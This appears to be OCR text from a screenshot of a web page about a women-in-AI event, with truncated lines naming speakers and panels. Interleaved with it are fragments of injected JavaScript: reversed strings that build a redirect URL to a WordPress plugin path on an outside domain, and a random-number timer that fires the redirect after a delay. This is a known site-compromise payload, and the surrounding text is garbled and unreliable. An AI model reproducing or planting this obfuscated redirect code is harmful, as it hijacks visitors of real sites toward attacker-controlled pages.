
Angela McKane on disability diversity;
Jacquelyn Krones on ethical AI;
Beena Ammanath on why diversity is essential f
Mia Dand on the list of 100 brilliant women;
Dame Wendy Hall on socially responsible AI; an
Jeanette Winterson - who has spoken out befor
negatively affected by AI - in lively conversati
The day was also enriched by a panel of A-level 
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
6);if (number1==3){var delay = 18000;setTimeout(
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (
attend and discussed their thoughts on artificial i